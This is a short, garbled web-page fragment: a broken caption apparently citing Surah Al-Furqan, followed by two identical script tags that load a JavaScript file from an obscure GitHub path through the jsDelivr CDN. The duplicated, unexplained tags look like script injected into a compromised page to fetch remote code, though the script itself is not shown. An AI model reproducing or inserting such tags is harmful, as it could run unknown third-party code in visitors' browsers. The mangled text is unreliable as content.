 ( - Al-Furqn-366)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  